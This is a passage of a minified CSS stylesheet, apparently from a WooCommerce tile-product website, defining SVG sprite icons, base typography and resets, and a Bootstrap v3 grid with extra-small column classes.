.ico,.footerBar-search .gform_submit_button .no-svg .ico,.footerBar-search .thumb-button .no-svg .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .no-svg .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .no-svg .ico,.header-nav .header-nav-utility-search .editorContent form .no-svg input[type=submit]:after,.header-nav .header-nav-utility-search .no-svg .btn-cart:after,.header-nav .header-nav-utility-search .no-svg .btn-default-sm:after,.header-nav .header-nav-utility-search .no-svg .btn-default:after,.header-nav .header-nav-utility-search .no-svg .btn-ico:after,.header-nav .header-nav-utility-search .no-svg .btn-main-sm:after,.header-nav .header-nav-utility-search .no-svg .btn-main:after,.header-nav .header-nav-utility-search .no-svg .btn-plain:after,.header-nav .header-nav-utility-search .no-svg .btn:after,.header-nav .header-nav-utility-search .no-svg .gform_next_button:after,.header-nav .header-nav-utility-search .no-svg .gform_previous_button:after,.header-nav .header-nav-utility-search .no-svg .gform_reset_button:after,.header-nav .header-nav-utility-search .no-svg .gform_submit_button:after,.header-nav .header-nav-utility-search .no-svg .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li .no-svg a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .no-svg a:after,.header-nav-search-form .editorContent form .no-svg input[type=submit]:after,.header-nav-search-form .no-svg .btn-cart:after,.header-nav-search-form .no-svg .btn-default-sm:after,.header-nav-search-form .no-svg .btn-default:after,.header-nav-search-form .no-svg .btn-ico:after,.header-nav-search-form .no-svg .btn-main-sm:after,.header-nav-search-form .no-svg .btn-main:after,.header-nav-search-form .no-svg .btn-plain:after,.header-nav-search-form .no-svg .btn:after,.header-nav-search-form .no-svg .btn_submit:after,.header-nav-search-form .no-svg .gform_next_button:after,.header-nav-search-form .no-svg .gform_previous_button:after,.header-nav-search-form .no-svg .gform_reset_button:after,.header-nav-search-form .no-svg .gform_submit_button:after,.header-nav-search-form .no-svg .thumb-button:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li .no-svg a:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .no-svg a:after,.imageAction-action_download .no-svg i:before,.no-svg .cartTable .cartItem-remove:after,.no-svg .editorContent form .footerBar-search input[type=submit] .ico,.no-svg .editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.no-svg .editorContent form .header-nav-search-form input[type=submit]:after,.no-svg .editorContent form .utilBar-search input[type=submit]:after,.no-svg .footerBar-search .btn .ico,.no-svg .footerBar-search .btn-cart .ico,.no-svg .footerBar-search .btn-default .ico,.no-svg .footerBar-search .btn-default-sm .ico,.no-svg .footerBar-search .btn-ico .ico,.no-svg .footerBar-search .btn-main .ico,.no-svg .footerBar-search .btn-main-sm .ico,.no-svg .footerBar-search .btn-plain .ico,.no-svg .footerBar-search .editorContent form input[type=submit] .ico,.no-svg .footerBar-search .gform_next_button .ico,.no-svg .footerBar-search .gform_previous_button .ico,.no-svg .footerBar-search .gform_reset_button .ico,.no-svg .footerBar-search .gform_submit_button .ico,.no-svg .footerBar-search .thumb-button .ico,.no-svg .footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.no-svg .footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.no-svg .header-nav .header-nav-utility-search .btn-cart:after,.no-svg .header-nav .header-nav-utility-search .btn-default-sm:after,.no-svg .header-nav .header-nav-utility-search .btn-default:after,.no-svg .header-nav .header-nav-utility-search .btn-ico:after,.no-svg .header-nav .header-nav-utility-search .btn-main-sm:after,.no-svg .header-nav .header-nav-utility-search .btn-main:after,.no-svg .header-nav .header-nav-utility-search .btn-plain:after,.no-svg .header-nav .header-nav-utility-search .btn:after,.no-svg .header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.no-svg .header-nav .header-nav-utility-search .gform_next_button:after,.no-svg .header-nav .header-nav-utility-search .gform_previous_button:after,.no-svg .header-nav .header-nav-utility-search .gform_reset_button:after,.no-svg .header-nav .header-nav-utility-search .gform_submit_button:after,.no-svg .header-nav .header-nav-utility-search .thumb-button:after,.no-svg .header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.no-svg .header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.no-svg .header-nav-search-form .btn-cart:after,.no-svg .header-nav-search-form .btn-default-sm:after,.no-svg .header-nav-search-form .btn-default:after,.no-svg .header-nav-search-form .btn-ico:after,.no-svg .header-nav-search-form .btn-main-sm:after,.no-svg .header-nav-search-form .btn-main:after,.no-svg .header-nav-search-form .btn-plain:after,.no-svg .header-nav-search-form .btn:after,.no-svg .header-nav-search-form .btn_submit:after,.no-svg .header-nav-search-form .editorContent form input[type=submit]:after,.no-svg .header-nav-search-form .gform_next_button:after,.no-svg .header-nav-search-form .gform_previous_button:after,.no-svg .header-nav-search-form .gform_reset_button:after,.no-svg .header-nav-search-form .gform_submit_button:after,.no-svg .header-nav-search-form .thumb-button:after,.no-svg .header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a:after,.no-svg .header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.no-svg .ico-share-email:after,.no-svg .imageAction-action_download i:before,.no-svg .logo_resilient,.no-svg .numInput-dec:after,.no-svg .numInput-inc:after,.no-svg .popup-button-close:before,.no-svg .product-variant .image .cart-link .cart-added-icon span,.no-svg .product-variant .image .cart-link .cart-remove-icon span,.no-svg .product-variant.active .cart-link .cart-added-icon span,.no-svg .productDownloadOptions-type .svgSprite_tiled_view_hover,.no-svg .showroomInfoPopup-content .popup-body-mobile:before,.no-svg .showroomInfoPopup-content .popup-body-phone:before,.no-svg .showroomInfoPopup-content .popup-title:before,.no-svg .svgSprite_add_tile,.no-svg .svgSprite_base_tile_lock,.no-svg .svgSprite_black_cart,.no-svg .svgSprite_black_check,.no-svg .svgSprite_cart,.no-svg .svgSprite_cart_grey,.no-svg .svgSprite_checkmark,.no-svg .svgSprite_close,.no-svg .svgSprite_delete,.no-svg .svgSprite_delete:hover,.no-svg .svgSprite_delete_hover,.no-svg .svgSprite_delete_larger,.no-svg .svgSprite_delete_larger:hover,.no-svg .svgSprite_delete_larger_hover,.no-svg .svgSprite_delete_square,.no-svg .svgSprite_delete_square:hover,.no-svg .svgSprite_delete_square_hover,.no-svg .svgSprite_downloads_button,.no-svg .svgSprite_globe,.no-svg .svgSprite_installation_method_button,.no-svg .svgSprite_jj_logo,.no-svg .svgSprite_larger_pattern,.no-svg .svgSprite_larger_pattern:hover,.no-svg .svgSprite_larger_pattern_hover,.no-svg .svgSprite_less,.no-svg .svgSprite_logo-resilient,.no-svg .svgSprite_logo-resilient-white,.no-svg .svgSprite_mobile,.no-svg .svgSprite_more,.no-svg .svgSprite_pattern_download,.no-svg .svgSprite_pattern_view,.no-svg .svgSprite_pattern_view:hover,.no-svg .svgSprite_pattern_view_hover,.no-svg .svgSprite_pdf_downloads,.no-svg .svgSprite_pencil,.no-svg .svgSprite_pencil:hover,.no-svg .svgSprite_pencil_hover,.no-svg .svgSprite_phone,.no-svg .svgSprite_red_x,.no-svg .svgSprite_remove,.no-svg .svgSprite_remove_white,.no-svg .svgSprite_room_toggle,.no-svg .svgSprite_rooms_button,.no-svg .svgSprite_rooms_downloads,.no-svg .svgSprite_rotate,.no-svg .svgSprite_rotate:hover,.no-svg .svgSprite_rotate_hover,.no-svg .svgSprite_rotate_redo,.no-svg .svgSprite_rotate_redo:hover,.no-svg .svgSprite_rotate_redo_hover,.no-svg .svgSprite_rotate_redo_square,.no-svg .svgSprite_rotate_redo_square:hover,.no-svg .svgSprite_rotate_redo_square_hover,.no-svg .svgSprite_rotate_undo,.no-svg .svgSprite_rotate_undo:hover,.no-svg .svgSprite_rotate_undo_hover,.no-svg .svgSprite_rotate_undo_square,.no-svg .svgSprite_rotate_undo_square:hover,.no-svg .svgSprite_rotate_undo_square_hover,.no-svg .svgSprite_search,.no-svg .svgSprite_search-gray-sm,.no-svg .svgSprite_search_grey,.no-svg .svgSprite_search_utility,.no-svg .svgSprite_small_play,.no-svg .svgSprite_smaller_pattern,.no-svg .svgSprite_smaller_pattern:hover,.no-svg .svgSprite_smaller_pattern_hover,.no-svg .svgSprite_social_email,.no-svg .svgSprite_swatch_toggle,.no-svg .svgSprite_tiled_view,.no-svg .svgSprite_tiled_view:hover,.no-svg .svgSprite_tiled_view_hover,.no-svg .svgSprite_white_check,.no-svg .tabs-navItem.active .logo_resilient,.no-svg .tabs-navItem:hover .logo_resilient,.no-svg .utilBar-search .btn-cart:after,.no-svg .utilBar-search .btn-default-sm:after,.no-svg .utilBar-search .btn-default:after,.no-svg .utilBar-search .btn-ico:after,.no-svg .utilBar-search .btn-main-sm:after,.no-svg .utilBar-search .btn-main:after,.no-svg .utilBar-search .btn-plain:after,.no-svg .utilBar-search .btn:after,.no-svg .utilBar-search .editorContent form input[type=submit]:after,.no-svg .utilBar-search .gform_next_button:after,.no-svg .utilBar-search .gform_previous_button:after,.no-svg .utilBar-search .gform_reset_button:after,.no-svg .utilBar-search .gform_submit_button:after,.no-svg .utilBar-search .thumb-button:after,.no-svg .utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.no-svg .utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.no-svg .visualizer-tileBrowser-color-selected>span,.no-svg .visualizer-tileBrowser-style-selected>span,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a:after,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a:after,.no-svg .widget_repFilter .filters-title:before,.no-svg .widget_repGsaContact .searchResult .rep-contact_mobile:before,.no-svg .widget_repGsaContact .searchResult .rep-contact_phone:before,.no-svg .widget_repSearchResults .searchResult .rep-contact_mobile:before,.no-svg .widget_repSearchResults .searchResult .rep-contact_phone:before,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a:after,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a:after,.no-svg :hover>.svgSprite_delete.hoverParent,.no-svg :hover>.svgSprite_delete_larger.hoverParent,.no-svg :hover>.svgSprite_delete_square.hoverParent,.no-svg :hover>.svgSprite_larger_pattern.hoverParent,.no-svg :hover>.svgSprite_pattern_view.hoverParent,.no-svg :hover>.svgSprite_pencil.hoverParent,.no-svg :hover>.svgSprite_rotate.hoverParent,.no-svg :hover>.svgSprite_rotate_redo.hoverParent,.no-svg :hover>.svgSprite_rotate_redo_square.hoverParent,.no-svg :hover>.svgSprite_rotate_undo.hoverParent,.no-svg :hover>.svgSprite_rotate_undo_square.hoverParent,.no-svg :hover>.svgSprite_smaller_pattern.hoverParent,.no-svg :hover>.svgSprite_tiled_view.hoverParent,.product-variant .image .cart-link .cart-added-icon .no-svg span,.product-variant .image .cart-link .cart-remove-icon .no-svg span,.product-variant.active .cart-link .cart-added-icon .no-svg span,.productDownloadOptions-type .no-svg .svgSprite_tiled_view_hover,.showroomInfoPopup-content .no-svg .popup-body-mobile:before,.showroomInfoPopup-content .no-svg .popup-body-phone:before,.showroomInfoPopup-content .no-svg .popup-title:before,.tabs-navItem.active .no-svg .logo_resilient,.tabs-navItem:hover .no-svg .logo_resilient,.utilBar-search .editorContent form .no-svg input[type=submit]:after,.utilBar-search .no-svg .btn-cart:after,.utilBar-search .no-svg .btn-default-sm:after,.utilBar-search .no-svg .btn-default:after,.utilBar-search .no-svg .btn-ico:after,.utilBar-search .no-svg .btn-main-sm:after,.utilBar-search .no-svg .btn-main:after,.utilBar-search .no-svg .btn-plain:after,.utilBar-search .no-svg .btn:after,.utilBar-search .no-svg .gform_next_button:after,.utilBar-search .no-svg .gform_previous_button:after,.utilBar-search .no-svg .gform_reset_button:after,.utilBar-search .no-svg .gform_submit_button:after,.utilBar-search .no-svg .thumb-button:after,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li .no-svg a:after,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .no-svg a:after,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .no-svg .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search .no-svg a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form .no-svg a:after,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search .no-svg a:after,.widget_repFilter .no-svg .filters-title:before,.widget_repGsaContact .searchResult .no-svg .rep-contact_mobile:before,.widget_repGsaContact .searchResult .no-svg .rep-contact_phone:before,.widget_repSearchResults .searchResult .no-svg .rep-contact_mobile:before,.widget_repSearchResults .searchResult .no-svg .rep-contact_phone:before,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .no-svg .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search .no-svg a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form .no-svg a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search .no-svg a:after{background-image:url(../svg-spritesheets/sprites-300cd55f.svg.png)}.svgSprite_add_tile{display:inline-block;vertical-align:middle;background-position:64.81481% 70.85202%;width:35px;height:35px;background-size:359px 258px}.svgSprite_base_tile_lock{display:inline-block;vertical-align:middle;background-position:99.42363% 23.02632%;width:12px;height:15px;background-size:359px 258px}.svgSprite_black_cart{display:inline-block;vertical-align:middle;background-position:62.8655% 55.3719%;width:17px;height:16px;background-size:359px 258px}.svgSprite_black_check{display:inline-block;vertical-align:middle;background-position:38.59649% 48.36066%;width:17px;height:14px;background-size:359px 258px}.svgSprite_cart{display:inline-block;vertical-align:middle;background-position:7.16418% 99.15254%;width:24px;height:22px;background-size:359px 258px}.svgSprite_cart_grey{display:inline-block;vertical-align:middle;background-position:14.32836% 99.15254%;width:24px;height:22px;background-size:359px 258px}.svgSprite_checkmark{display:inline-block;vertical-align:middle;background-position:35.32934% 56.06695%;width:25px;height:19px;background-size:359px 258px}.svgSprite_close{display:inline-block;vertical-align:middle;background-position:0 47.36842%;width:68px;height:68px;background-size:359px 258px}.svgSprite_delete{display:inline-block;vertical-align:middle;background-position:47.50733% 55.83333%;width:18px;height:18px;background-size:359px 258px}.svgSprite_delete:hover,:hover>.svgSprite_delete.hoverParent{background-position:52.78592% 55.83333%;width:18px;height:18px;background-size:359px 258px}.svgSprite_delete_hover{display:inline-block;vertical-align:middle;background-position:52.78592% 55.83333%;width:18px;height:18px;background-size:359px 258px}.svgSprite_delete_larger{display:inline-block;vertical-align:middle;background-position:93.13433% 88.88889%;width:24px;height:24px;background-size:359px 258px}.svgSprite_delete_larger:hover,:hover>.svgSprite_delete_larger.hoverParent{background-position:0 100%;width:24px;height:24px;background-size:359px 258px}.svgSprite_delete_larger_hover{display:inline-block;vertical-align:middle;background-position:0 100%;width:24px;height:24px;background-size:359px 258px}.svgSprite_delete_square{display:inline-block;vertical-align:middle;background-position:31.23123% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_delete_square:hover,:hover>.svgSprite_delete_square.hoverParent{background-position:23.42342% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_delete_square_hover{display:inline-block;vertical-align:middle;background-position:23.42342% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_downloads_button{display:inline-block;vertical-align:middle;background-position:99.7006% 67.81116%;width:25px;height:25px;background-size:359px 258px}.svgSprite_globe{display:inline-block;vertical-align:middle;background-position:46.43963% 71.17117%;width:36px;height:36px;background-size:359px 258px}.svgSprite_installation_method_button{display:inline-block;vertical-align:middle;background-position:84.03614% 68.39827%;width:27px;height:27px;background-size:359px 258px}.svgSprite_jj_logo{display:inline-block;vertical-align:middle;background-position:0 0;width:359px;height:56px;background-size:359px 258px}.svgSprite_larger_pattern{display:inline-block;vertical-align:middle;background-position:7.80781% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_larger_pattern:hover,:hover>.svgSprite_larger_pattern.hoverParent{background-position:78.07808% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_larger_pattern_hover{display:inline-block;vertical-align:middle;background-position:78.07808% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_less{display:inline-block;vertical-align:middle;background-position:75.28736% 33.22785%;width:11px;height:6px;background-size:359px 258px}.svgSprite_logo-resilient{display:inline-block;vertical-align:middle;background-position:0 25%;width:131px;height:34px;background-size:359px 258px}.svgSprite_logo-resilient-white{display:inline-block;vertical-align:middle;background-position:57.45614% 25%;width:131px;height:34px;background-size:359px 258px}.svgSprite_mobile{display:inline-block;vertical-align:middle;background-position:55.52239% 71.17117%;width:24px;height:36px;background-size:359px 258px}.svgSprite_more{display:inline-block;vertical-align:middle;background-position:57.47126% 47.77328%;width:11px;height:11px;background-size:359px 258px}.svgSprite_pattern_download{display:inline-block;vertical-align:middle;background-position:32.36246% 75.96154%;width:50px;height:50px;background-size:359px 258px}.svgSprite_pattern_view{display:inline-block;vertical-align:middle;background-position:92.16867% 67.81116%;width:27px;height:25px;background-size:359px 258px}.svgSprite_pattern_view:hover,:hover>.svgSprite_pattern_view.hoverParent{background-position:56.3253% 38.62661%;width:27px;height:25px;background-size:359px 258px}.svgSprite_pattern_view_hover{display:inline-block;vertical-align:middle;background-position:56.3253% 38.62661%;width:27px;height:25px;background-size:359px 258px}.svgSprite_pdf_downloads{display:inline-block;vertical-align:middle;background-position:17.51592% 75.96154%;width:45px;height:50px;background-size:359px 258px}.svgSprite_pencil{display:inline-block;vertical-align:middle;background-position:57.89474% 55.60166%;width:17px;height:17px;background-size:359px 258px}.svgSprite_pencil:hover,:hover>.svgSprite_pencil.hoverParent{background-position:21.05263% 97.09544%;width:17px;height:17px;background-size:359px 258px}.svgSprite_pencil_hover{display:inline-block;vertical-align:middle;background-position:21.05263% 97.09544%;width:17px;height:17px;background-size:359px 258px}.svgSprite_phone{display:inline-block;vertical-align:middle;background-position:75.38462% 70.53571%;width:34px;height:34px;background-size:359px 258px}.svgSprite_red_x{display:inline-block;vertical-align:middle;background-position:99.13295% 36.73469%;width:13px;height:13px;background-size:359px 258px}.svgSprite_remove{display:inline-block;vertical-align:middle;background-position:54.31034% 47.77328%;width:11px;height:11px;background-size:359px 258px}.svgSprite_remove_white{display:inline-block;vertical-align:middle;background-position:51.14943% 47.77328%;width:11px;height:11px;background-size:359px 258px}.svgSprite_room_toggle{display:inline-block;vertical-align:middle;background-position:43.42105% 39.13043%;width:55px;height:28px;background-size:359px 258px}.svgSprite_rooms_button{display:inline-block;vertical-align:middle;background-position:64.45783% 38.46154%;width:27px;height:24px;background-size:359px 258px}.svgSprite_rooms_downloads{display:inline-block;vertical-align:middle;background-position:0 75.96154%;width:55px;height:50px;background-size:359px 258px}.svgSprite_rotate{display:inline-block;vertical-align:middle;background-position:87.72455% 38.29787%;width:25px;height:23px;background-size:359px 258px}.svgSprite_rotate:hover,:hover>.svgSprite_rotate.hoverParent{background-position:95.20958% 38.29787%;width:25px;height:23px;background-size:359px 258px}.svgSprite_rotate_hover{display:inline-block;vertical-align:middle;background-position:95.20958% 38.29787%;width:25px;height:23px;background-size:359px 258px}.svgSprite_rotate_redo{display:inline-block;vertical-align:middle;background-position:20.35928% 57.02128%;width:25px;height:23px;background-size:359px 258px}.svgSprite_rotate_redo:hover,:hover>.svgSprite_rotate_redo.hoverParent{background-position:80.18018% 38.37953%;width:26px;height:24px;background-size:359px 258px}.svgSprite_rotate_redo_hover{display:inline-block;vertical-align:middle;background-position:80.18018% 38.37953%;width:26px;height:24px;background-size:359px 258px}.svgSprite_rotate_redo_square{display:inline-block;vertical-align:middle;background-position:85.88589% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_rotate_redo_square:hover,:hover>.svgSprite_rotate_redo_square.hoverParent{background-position:70.27027% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_rotate_redo_square_hover{display:inline-block;vertical-align:middle;background-position:70.27027% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_rotate_undo{display:inline-block;vertical-align:middle;background-position:27.84431% 57.02128%;width:25px;height:23px;background-size:359px 258px}.svgSprite_rotate_undo:hover,:hover>.svgSprite_rotate_undo.hoverParent{background-position:72.37237% 38.37953%;width:26px;height:24px;background-size:359px 258px}.svgSprite_rotate_undo_hover{display:inline-block;vertical-align:middle;background-position:72.37237% 38.37953%;width:26px;height:24px;background-size:359px 258px}.svgSprite_rotate_undo_square{display:inline-block;vertical-align:middle;background-position:39.03904% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_rotate_undo_square:hover,:hover>.svgSprite_rotate_undo_square.hoverParent{background-position:15.61562% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_rotate_undo_square_hover{display:inline-block;vertical-align:middle;background-position:15.61562% 89.65517%;width:26px;height:26px;background-size:359px 258px}.editorContent form .footerBar-search input[type=submit] .ico,.footerBar-search .btn .ico,.footerBar-search .btn-cart .ico,.footerBar-search .btn-default .ico,.footerBar-search .btn-default-sm .ico,.footerBar-search .btn-ico .ico,.footerBar-search .btn-main .ico,.footerBar-search .btn-main-sm .ico,.footerBar-search .btn-plain .ico,.footerBar-search .editorContent form input[type=submit] .ico,.footerBar-search .gform_next_button .ico,.footerBar-search .gform_previous_button .ico,.footerBar-search .gform_reset_button .ico,.footerBar-search .gform_submit_button .ico,.footerBar-search .thumb-button .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.svgSprite_search,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico{display:inline-block;vertical-align:middle;background-position:95.77039% 24.34783%;width:28px;height:28px;background-size:359px 258px}.svgSprite_search-gray-sm{display:inline-block;vertical-align:middle;background-position:47.83862% 47.96748%;width:12px;height:12px;background-size:359px 258px}.svgSprite_search_grey{display:inline-block;vertical-align:middle;background-position:42.05882% 56.06695%;width:19px;height:19px;background-size:359px 258px}.svgSprite_search_utility{display:inline-block;vertical-align:middle;background-position:99.71098% 28.89796%;width:13px;height:13px;background-size:359px 258px}.svgSprite_small_play{display:inline-block;vertical-align:middle;background-position:97.67442% 88.88889%;width:15px;height:24px;background-size:359px 258px}.svgSprite_smaller_pattern{display:inline-block;vertical-align:middle;background-position:62.46246% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_smaller_pattern:hover,:hover>.svgSprite_smaller_pattern.hoverParent{background-position:54.65465% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_smaller_pattern_hover{display:inline-block;vertical-align:middle;background-position:54.65465% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_social_email{display:inline-block;vertical-align:middle;background-position:23.05085% 42.05607%;width:64px;height:44px;background-size:359px 258px}.svgSprite_swatch_toggle{display:inline-block;vertical-align:middle;background-position:86.18421% 24.34783%;width:55px;height:28px;background-size:359px 258px}.svgSprite_tiled_view{display:inline-block;vertical-align:middle;background-position:46.84685% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_tiled_view:hover,:hover>.svgSprite_tiled_view.hoverParent{background-position:0 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_tiled_view_hover{display:inline-block;vertical-align:middle;background-position:0 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_white_check{display:inline-block;vertical-align:middle;background-position:43.56725% 48.36066%;width:17px;height:14px;background-size:359px 258px}*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}:active,:focus{outline:0}html{height:100%;font-size:100%;-webkit-tap-highlight-color:transparent;overflow-x:hidden;color:#58595c}html.mainNavActive{overflow:hidden}html.mainNavActive body{overflow:hidden}body{background:#58595c;font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-weight:300;line-height:1.5;overflow-x:hidden;letter-spacing:.0375em}body.archive.tax-product_cat,body.post-type-archive-product{overflow-x:initial}.text-center{text-align:center}b,strong{font-weight:600}a{color:#125f7f;text-decoration:none;font-weight:600}a:hover{text-decoration:none}a.textLink{color:inherit}a.textLink:hover{color:#125f7f}button:focus,input:focus,select:focus,textarea:focus{outline:0}.sr-only{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.width-0{width:0}.d-block{display:block}.smallText{font-size:80%}/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */.container,.error404-banner h1{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after,.container:before,.error404-banner h1:after,.error404-banner h1:before{content:" ";display:table}.container:after,.error404-banner h1:after{clear:both}@media (min-width:768px){.container,.error404-banner h1{width:750px}}@media (min-width:992px){.container,.error404-banner h1{width:970px}}@media (min-width:1200px){.container,.error404-banner h1{width:1210px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:after,.container-fluid:before{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xxs-1,.col-xxs-10,.col-xxs-11,.col-xxs-12,.col-xxs-2,.col-xxs-3,.col-xxs-4,.col-xxs-5,.col-xxs-6,.col-xxs-7,.col-xxs-8,.col-xxs-9{float:left}.col-xxs-1{width:8.33333%}.col-xxs-2{width:16.66667%}.col-xxs-3{width:25%}.col-xxs-4{width:33.33333%}.col-xxs-5{width:41.66667%}.col-xxs-6{width:50%}.col-xxs-7{width:58.33333%}.col-xxs-8{width:66.66667%}.col-xxs-9{width:75%}.col-xxs-10{width:83.33333%}.col-xxs-11{width:91.66667%}.col-xxs-12{width:100%}.col-xxs-pull-0{right:auto}.col-xxs-pull-1{right:8.33333%}.col-xxs-pull-2{right:16.66667%}.col-xxs-pull-3{right:25%}.col-xxs-pull-4{right:33.33333%}.col-xxs-pull-5{right:41.66667%}.col-xxs-pull-6{right:50%}.col-xxs-pull-7{right:58.33333%}.col-xxs-pull-8{right:66.66667%}.col-xxs-pull-9{right:75%}.col-xxs-pull-10{right:83.33333%}.col-xxs-pull-11{right:91.66667%}.col-xxs-pull-12{right:100%}.col-xxs-push-0{left:auto}.col-xxs-push-1{left:8.33333%}.col-xxs-push-2{left:16.66667%}.col-xxs-push-3{left:25%}.col-xxs-push-4{left:33.33333%}.col-xxs-push-5{left:41.66667%}.col-xxs-push-6{left:50%}.col-xxs-push-7{left:58.33333%}.col-xxs-push-8{left:66.66667%}.col-xxs-push-9{left:75%}.col-xxs-push-10{left:83.33333%}.col-xxs-push-11{left:91.66667%}.col-xxs-push-12{left:100%}.col-xxs-offset-0{margin-left:0}.col-xxs-offset-1{margin-left:8.33333%}.col-xxs-offset-2{margin-left:16.66667%}.col-xxs-offset-3{margin-left:25%}.col-xxs-offset-4{margin-left:33.33333%}.col-xxs-offset-5{margin-left:41.66667%}.col-xxs-offset-6{margin-left:50%}.col-xxs-offset-7{margin-left:58.33333%}.col-xxs-offset-8{margin-left:66.66667%}.col-xxs-offset-9{margin-left:75%}.col-xxs-offset-10{margin-left:83.33333%}.col-xxs-offset-11{margin-left:91.66667%}.col-xxs-offset-12{margin-left:100%}@media 